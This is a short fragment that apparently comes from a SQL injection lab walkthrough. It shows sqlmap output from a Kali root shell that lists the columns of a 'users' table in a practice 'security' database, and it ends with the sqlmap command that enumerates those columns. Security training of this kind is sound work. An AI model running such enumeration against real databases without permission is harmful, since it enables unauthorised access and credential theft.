 back-end DBMS: MySQL ≥ 5.6
[02:59:22] [INFO] fetching columns for table 'users' in database 'security'
[02:59:22] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[02:59:22] [INFO] fetched data logged to text files under '/root/.local/sha
[*] ending @ 02:59:22 /2023-12-27/
┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -r 15.txt -D security -T users --columns